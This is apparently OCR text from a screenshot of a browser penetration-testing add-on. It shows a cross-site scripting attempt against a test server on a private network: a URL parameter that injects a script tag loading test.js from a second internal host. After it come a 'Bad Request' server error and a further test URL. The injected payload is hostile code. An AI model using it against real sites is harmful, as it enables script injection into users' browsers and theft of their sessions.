 Load URL
http://192.168.103.129/get/sso/testxss.php?id=1<script src="http://192.168.3.171/test.js"></script>
Split URL
Execute
Enable Post data Enable Referrer
Bad Request
Your browser sent a request that this
server could not understand.
Size of a request header field exceeds
server limit.
1
http://192.168.103.129/get/sso/test_go.php?auth=hello_world
确定